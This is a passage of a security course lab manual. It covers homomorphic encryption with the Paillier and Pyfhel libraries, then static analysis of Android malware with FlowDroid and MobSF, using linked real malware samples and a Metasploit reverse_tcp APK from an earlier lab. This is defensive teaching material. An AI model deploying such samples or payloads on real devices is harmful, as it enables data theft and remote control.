$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note3.kpabe -o iron_man_note3.txt
$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note4.kpabe -o iron_man_note4.txt
```
Only the second message can be decrypted.

**CHAPTER**

**THREE**

## <span id="page-18-0"></span>**LAB 4: PROCESSING ENCRYPTED DATA WITH HOMOMORPHIC ENCRYPTION (HE)**

(Fully) Homomorphic Encryption (HE) is a special class of encryption technique that allows for computations to be done on encrypted data, without requiring a key to decrypt the ciphertext before operations and keep it encrypted. It was first envisioned in [1](#page-18-2)978<sup>1</sup> and constructed in [2](#page-18-3)009<sup>2</sup>. By applying HE to protect the customer's data on cloud, the cloud service can perform the computation directly on the given data with a state-of-the-art cryptographic security guarantee.

#### See also:

In general, a *fully* homomorphic encryption system supports both addition and multiplication operartions, while a *partially* homomorphic encryption may only enable one of them (e.g. [Paillier cryptosystem](https://en.wikipedia.org/wiki/Paillier_cryptosystem) is one implementation of partially homomorphic encryption that supports only addition operation<sup>[3](#page-18-4)</sup>).

## <span id="page-18-1"></span>**3.1 Set-up**

Note: This lab should be done on Ubuntu 20.04 VM. All environments (including Python 3.8, [python-paillier](https://github.com/data61/python-paillier) and [Pyfhel\)](https://github.com/ibarrond/Pyfhel) are pre-built within the Docker image [yangzhou301/lab4,](https://hub.docker.com/r/yangzhou301/lab4) on which /root/volume is a shared folder with lab4/volume on VM host. If you need to transfer other course materials into the container, place them in lab4/ volume.

#### Pull the lab image

```
$ docker pull yangzhou301/lab4
```
#### Start the Docker container:

\$ docker run --rm -it -v \$HOME/lab4/volume:/root/volume yangzhou301/lab4

And now you get a shell at /root/volume directory of the container.

<span id="page-18-2"></span><sup>1</sup> Rivest, Ronald L., Len Adleman, and Michael L. Dertouzos. ["On data banks and privacy homomorphisms.](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.500.3989&rep=rep1&type=pdf)" *Foundations of secure computation* 4, no. 11 (1978): 169-180.

<span id="page-18-3"></span><sup>2</sup> Gentry, Craig. ["Fully homomorphic encryption using ideal lattices.](https://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.362.7592&rep=rep1&type=pdf)" In *Proceedings of the forty-first annual ACM symposium on Theory of computing*, pp. 169-178. 2009.

<span id="page-18-4"></span><sup>3</sup> Paillier, Pascal. ["Public-key cryptosystems based on composite degree residuosity classes.](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.2.8294&rep=rep1&type=pdf)" In *International conference on the theory and applications of cryptographic techniques*, pp. 223-238. Springer, Berlin, Heidelberg, 1999.

## <span id="page-19-0"></span>**3.2 Basic Property**

#### **3.2.1 Partially HE**

#### **Python**

Source code: partially-basic.py

Generate a public/private key pair by python-paillier library

```
>>> from phe import paillier
>>> public_key, private_key = paillier.generate_paillier_keypair()
```
#### Encrypt two integers: 114 and 514

```
>>> num1, num2 = public_key.encrypt(114), public_key.encrypt(514)
>>> print(f"114 is encrypted as {num1.ciphertext(be_secure=False):x}")
>>> print(f"514 is encrypted as {num2.ciphertext(be_secure=False):x}")
114 is encrypted as
4333e623d08badb0908b23d71fe9cdc67f2b8d0d2409d0bf77c43d658f69d80d230612c56abe72d9d0a4f3¢c4e4e1f4baf86
514 is encrypted as
(6aad1b534289ace0d6cd3edd22500a1d123ed5b5989d56b83369c407b1b2347db7bbe2cac37c322af2284ba40dacbe913d
```
Add  $(De(En(a) + En(b)) = a + b$ :

```
>>> cipher_sum = num1 + num2
>>> plain_sum = private_key.decrypt(cipher_sum)
>>> print(f"Their sum is encrypted as {cipher_sum.ciphertext(be_secure=False):x}")
>>> print(f"decrypted sum: {plain_sum}")
Their sum is encrypted as
+41a992eaa94d6be9c4c3ab2bbcd911e840f3cbe3d1f2e66236864fb047277eb49e54c3be97313549965bd$81c4de73b92b
decrypted sum: 628
```
#### Subtract  $(De(En(a) - En(b)) = a - b)$ :

```
>>> cipher_sub = num2 - num1
>>> plain_sub = private_key.decrypt(cipher_sub)
>>> print(f"Their difference is encrypted as {cipher_sub.ciphertext(be_
˓→secure=False):x}")
>>> print(f"decrypted difference: {plain_sub}")
Their difference is encrypted as.
\rightarrowlcdb92c04dee1573bea5d2448d43728f64a51bcecbe242f06708e2cd66354d43105079b6d7c09b173471b¢644ce0a1f219\epsilondecrypted difference: 400
```
Multiply  $(De(k \cdot En(n)) = kn)$ 

```
>>> cipher_product = num1 * 3
>>> plain_product = private_key.decrypt(cipher_product)
>>> print(f"Their product is encrypted as {cipher_product.ciphertext(be_
˓→secure=False):x}")
>>> print(f"decrypted product: {plain_product}")
Their product is encrypted as.
˓→11e7b6b3eb8dfd206c71e10f6816a4ac9b6e0ef0524065ed683a2652d0c75ae959922ea82f5d6cb15cbcdb0d8a084b028a7be9bad3f71f1abd14f987631a1f093a11230be6238253aee8a2487385eb7368304085af757658d6a4c0b4b93452fc488b9c1aacdc9f2f39d12760e0c19a3cc7d900d77d3b313141f95d3569036625573cb85a98a89dbc47ca2adbb03564840785a967904cde0749dbb62c64c3cdfbf280a715c327a47c09416e3b07e714c07d66f0ecb5e4191950b7d28adbde4e79c7cb31d5a8426e1c73629a5c9976a255ce71d2a92cfe8b56eba84e020ff92754a0f0a10c1ef48ca662ba9dc61d2ec7faa02ecb447b253d094d9e5fa4c66f0680f7dd04d5117b9fa0ea75ccfbd02700f97fc03d017add3f1278aba9487a819938948532ae5ce2099e2c492dfc41b02971be8d5d40308873243dbc534e025b934518fc262fb1caa038fb34d4a4c20b0802c2b280a15e7a70a3d912b346c4425eebe12ac117a2e3f28adb3579f4f219381a0f964ec513bddca679a60a715bd2ef2e68567c6f9c563a6683e38b71ad94c6ba781af21c4f111d6055f05950ed4a7406c977871c4ad75d0d66d4a7a491880ab48a7f8b78c81b736105c29a40b1da4218b36792435fc42c305e36e383b72bb485450f71eeefb0d94a3bf06c580f7f20703ab380af6edc452e7ce763340b1d58bf1d719c6ebc358d6eced96c555f081bf9
decrypted product: 342
```
Warning: Since phe is an *additive* (partially) HE library, multiplication operation between two encrypted numbers, for example:

```
num1, num2 = public_key.encrypt(114), public_key.encrypt(514)
cipher_times = num1 * num2
```
is not allowed, that is, the result will not be decrypted correctly.  $\star$  can only be used between an encrypted number and a plain scalar number.

#### **CLI**

Generate a key file and save it to private\_key.json:

\$ pheutil genpkey --keysize 1024 private\_key.json

Extract the public key from private\_key.json and save as public\_key.json

\$ pheutil extract private\_key.json public\_key.json

Encrypt int 114 and 514 using the public key and export the ciphertexts to num1.enc and num2.enc respectively:

```
$ pheutil encrypt --output num1.enc public_key.json 114
$ pheutil encrypt --output num2.enc public_key.json 514
```
Sum them up:

```
$ pheutil addenc --output sum.enc public_key.json num1.enc num2.enc
```
Decrypt the sum:

```
$ pheutil decrypt private_key.json sum.enc
```
Warning: Since phe is an *additive* (partially) HE library, multiplication operation between two encrypted numbers, for example:

# wrong

```
$ pheutil multiply public_key.json num1.enc num2.enc
```
is not allowed. pheutil multiply can only be used between an encrypted number and an uncrypted number, like

# fine \$ pheutil multiply public\_key.json num1.enc 3

#### **3.2.2 Fully HE**

#### **Python**

Source code: fully-basic.py

Create an empty Pyfhel object

```
>>> from Pyfhel import Pyfhel
>>> HE = Pyfhel()
```
Initialize a context with plaintext modulo 65537 and generate a public/private key pair

```
>>> HE.contextGen(p=65537)
>>> HE.keyGen()
```
Encrypt 114 and 514, then print the last 16 bytes of the ciphertexts

```
>>> num1 = HE.encryptInt(114)
>>> num2 = HE.encryptInt(514)
>>> print (f''114 is encrypted as ... {\text{num1.to\_bytes}}() [-16:].hex()}")>>> print(f"514 is encrypted as ...{num2.to_bytes()[-16:].hex()}")
114 is encrypted as ...7c66aaf3cd2d15000000000000000000
514 is encrypted as ...f01210914a5c23000000000000000000
```
Add

```
>>> cipher_sum = num1 + num2
>>> plain_sum = HE.decrypt(cipher_sum, decode_value=True)
>>> print(f"Their sum is encrypted as ...{cipher_sum.to_bytes()[-16:].hex()}")
>>> print(f"decrypted sum: {plain_sum}")
Their sum is encrypted as ...6c79ba84188a38000000000000000000
decrypted sum: 628
```
Subtract

```
>>> cipher_sub = num2 - num1
>>> plain_sub = HE.decrypt(cipher_sub, decode_value=True)
>>> print(f"Their difference is encrypted as ...{cipher_sub.to_bytes()[-16:].hex()}")
>>> print(f"decrypted difference: {plain_sub}")
Their difference is encrypted as ...74ac659d7c2e0e000000000000000000
decrypted difference: 400
```
Mutiply

```
>>> cipher_mul = num1 * num2
>>> plain_mul = HE.decrypt(cipher_mul, decode_value=True)
>>> print(f"Their product is encrypted as ...{cipher_mul.to_bytes()[-16:].hex()}")
>>> print(f"decrypted product: {plain_mul}")
Their product is encrypted as ...0010ecb42bb22e000000000000000000
decrypted product: 58596
```
Important: The ciphertext length of an integer is 32828, encryted 114 and 514 share 28528 identical bytes.

### **CHAPTER**

**FOUR**

## <span id="page-22-0"></span>**LAB 6: BEHAVIOR-BASED MOBILE MALWARE ANALYSIS AND DETECTION**

## <span id="page-22-1"></span>**4.1 Set-up**

Note: In this lab, three malware samples are already downloaded in  $\text{lab6/apks}$  on Ubuntu 20.04 VM, you still need to use the reverse\_tcp in created before, which is supposed to be located in lab7/volume as malware used in all deliverables. The environment for analysis and detection are pre-built in Docker image [yangzhou301/lab6,](https://hub.docker.com/r/yangzhou301/lab6) on which /root/apks is a shared folder mapping to lab6/apks on host.

Open lab6/apks folder to check if the .apk files mentioned in this lab are prepared:

```
$ cd ~/lab6
$ ls apks
Claco.A.apk Dropdialer.apk Obad.A.apk
```
Copy reverse\_tcp you created in Lab 7 to apks folder

```
$ cp ~/lab7/volume/reverse_tcp.apk ~/lab6/apks
```
#### Pull the lab image

```
$ docker pull yangzhou301/lab6
```
#### Start the Docker container:

```
$ docker run --rm -it -p 8000:8000 -v $HOME/lab6/apks:/root/apks yangzhou301/lab6
```
Wait for the log info stops, and you get a shell at /root directory of the container:



in which we will perform all operations involved with *[FlowDroid](#page-24-0)* later. Then, let's use Firefox web broswer to open [localhost:8000,](http://localhost:8000/.) you can see a web application like



It's the web interface of *[MobSF](#page-26-0)*, which will be used later in this lab.

## <span id="page-24-0"></span>**4.2 FlowDroid: Static Analysis**

FlowDroid<sup>[1](#page-24-1)</sup> is a context-, flow-, field-, object-sensitive and lifecycle-aware static taint analysis tool for Android applications. It is based on [Soot](http://www.sable.mcgill.ca/soot/) and [Heros.](http://sable.github.io/heros/) A very precise call-graph is used to ensure flow- and context-sensitivity. For the purpose of malware detection, FlowDroid statically computes **data-flows** in Android apps and Java programs, which is utilized to find out data leaks.

For example, [Claco.A.apk](https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/SamplesOfHIP2014TalkBreakBottleneck/Claco.A/Claco.A.apk)<sup>[2](#page-24-2)</sup> is an Android malicious app that steals text messages, contacts and all SD Card files, and it can also automatically execute downloaded svchosts.exe when the phone is connected to the PC in the USB drive emulation mode. svchosts.exe can record sounds around the infected PC and upload them to remote servers.

Before running FlowDroid with downloaded Claco.A.apk, we must specify a definition file for sources and sinks, which defines what use a default shall be treated as a source of sensitive information and what shall be treated as a sink that can possibly leak sensitive data to the outside world. SourcesAndSinks.txt provided by FlowDroid homepage demo is targeted on looking for privacy issues, we can apply it for our example to analyze the data-flow in Claco.A.apk:

```
$ java -jar soot-infoflow-cmd-jar-with-dependencies.jar -a apks/Claco.A.apk -p
˓→$ANDROID_SDK/platforms/ -s SourcesAndSinks.txt
```
It will give a long report about the analysis result:

<span id="page-24-1"></span><sup>1</sup> Arzt, Steven, et al. ["Flowdroid: Precise context, flow, field, object-sensitive and lifecycle-aware taint analysis for android apps."](https://www.bodden.de/pubs/far+14flowdroid.pdf) *Acm Sigplan Notices* 49.6 (2014): 259-269.

<span id="page-24-3"></span><span id="page-24-2"></span><sup>2</sup> See this slides: [Breaking through the bottleneck: Mobile malware is outbreak spreading like wildfire.](https://hackinparis.com/data/slides/2014/ThomasLeiWang.pdf)

```
...
[main] INFO soot.jimple.infoflow.android.SetupApplication - Collecting callbacks and
˓→building a callgraph took 1 seconds
[main] INFO soot.jimple.infoflow.android.SetupApplication - Running data flow
˓→analysis on Claco.A.apk with 68 sources and 194 sinks...
...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Callgraph
˓→construction took 0 seconds
...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - IFDS
→problem with 10212 forward and 4505 backward edges solved in 0 seconds, processing
˓→14 results...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Current,
˓→memory consumption: 249 MB
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Memory.
˓→consumption after cleanup: 35 MB
[main] INFO soot.jimple.infoflow.data.pathBuilders.BatchPathBuilder - Running path
˓→reconstruction batch 1 with 5 elements
[main] INFO soot.jimple.infoflow.data.pathBuilders.ContextSensitivePathBuilder -
˓→Obtainted 5 connections between sources and sinks
...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink
˓→virtualinvoke $r7.<java.io.FileOutputStream: void write(byte[])>($r8) in method
˓→<smart.apps.droidcleaner.Tools: boolean GetContacts(android.content.Context)> was
˓→called with values from the following sources:
...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - r5 =
→interfaceinvoke $r4.<android.database.Cursor: java.lang.String getString(int)>($i0).
˓→in method <smart.apps.droidcleaner.Tools: boolean GetContacts(android.content.
˓→Context)>
...
<smart.apps.droidcleaner.Tools: boolean GetAllSMS(android.content.Context)> was
˓→called with values from the following sources:
...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r9 =
→interfaceinvoke $r4.<android.database.Cursor: java.lang.String getString(int)>($i1).
˓→in method <smart.apps.droidcleaner.Tools: boolean GetAllSMS(android.content.
˓→Context)>
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink,
˓→virtualinvoke $r13.<java.io.DataOutputStream: void write(byte[],int,int)>(r5, 0,
˓→$i0) in method <smart.apps.droidcleaner.Tools: boolean UploadFile(java.lang.String,
˓→java.lang.String,java.lang.String,java.lang.String,android.content.Context)> was
˓→called with values from the following sources:
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Data flow
˓→solver took 1 seconds. Maximum memory consumption: 249 MB
[main] INFO soot.jimple.infoflow.android.SetupApplication - Found 11 leaks
```
It first determines the sources and sinks in the decompiled codes according to SourcesAndSinks.txt, and then build a call-graph and construct path between sources and sinks. Finally it finds out some data-flows comes from identified sensitive sources but never go into any legal sinks, which means sensitive data leaks. For example, from the report above, method GetContacts, GetAllSMS and UploadFile are called with private data as context but data is then flow into somewhere not in defined sinks, which probably matches the behavior we describe above. Thus, FlowDroid can detect privacy leakage issues in this app.

#### Deliverable 1

Can you run FlowDroid with a similar configuration to explore the privacy issue in the malware reverse\_tcp,

which you have created in previous Lab 7? And then describe what happens, is there any data leakage? If there is, point out which lines in the outputs helps you locate the data leakage?

#### Answer 1

Run

```
java -jar soot-infoflow-cmd-jar-with-dependencies.jar -a apks/reverse_tcp.apk -p
˓→$ANDROID_SDK/platforms/ -s SourcesAndSinks.txt
```
Yes, there is one data leakage found in last few lines of the outputs:

```
...
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - The sink
˓→virtualinvoke $r19.<java.io.FileOutputStream: void write(byte[])>($r18) in method
˓→<com.metasploit.stage.Payload: void a(java.io.DataInputStream,java.io.OutputStream,
˓→java.lang.Object[])> was called with values from the following sources:
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - - $r17 =
˓→virtualinvoke $r22.<java.net.URLConnection: java.io.InputStream getInputStream()>()
˓→in method <com.metasploit.stage.Payload: void main(java.lang.String[])>
[main] INFO soot.jimple.infoflow.android.SetupApplication$InPlaceInfoflow - Data flow
˓→solver took 0 seconds. Maximum memory consumption: 50 MB
[main] INFO soot.jimple.infoflow.android.SetupApplication - Found 1 leaks
```
### <span id="page-26-0"></span>**4.3 MobSF: Static Analysis**

[Mobile Security Framework \(MobSF\)](https://github.com/MobSF/Mobile-Security-Framework-MobSF) is an automated, all-in-one mobile application (Android/iOS/Windows) pentesting, malware analysis and security assessment framework capable of performing static and dynamic analysis.

Warning: We will not build with the *dynamic analysis* feature in this lab for that the associated Android VMs cannot be simply configured in VMs and Docker containers. If you are still interested in this feature, read its [docs](https://mobsf.github.io/docs) or email us for help.

It runs as a web application that you can simply upload . apk files for a more comprehensive analysis. In the following of this section, we will domenstrate how to use it to detect malware.

For example, [Dropdialer.apk](https://github.com/ashishb/android-malware/blob/master/BreakBottleneck/SamplesOfHIP2014TalkBreakBottleneck/Dropdialer.A/Dropdialer.apk)<sup>[Page 21, 2](#page-24-3)</sup> guises as an app supposedly used to set wallpapers. However it downloads another file in the background. It then tricks users to install the downloaded file.

We upload Dropdialer.apk via MobSF web interface, after it completely analyzes the apk file, we will immediately jump to a report page like:



Scroll down and pay attention to the Permission section:



Notice that it has a WRITE\_EXTERNAL\_STORAGE permission that allows an application to write to external storage, which enables the app downloads another app in the backgroud.

Then we move to the Code Analysis section, which lists some vulnerable codes:



The second item shows that a method in this app can write or read external storage by default permission. If we click on com/nnew/superMariowallpapers/MarioHDWallpapersActivity.java, it will jump to the vulnerable code location:

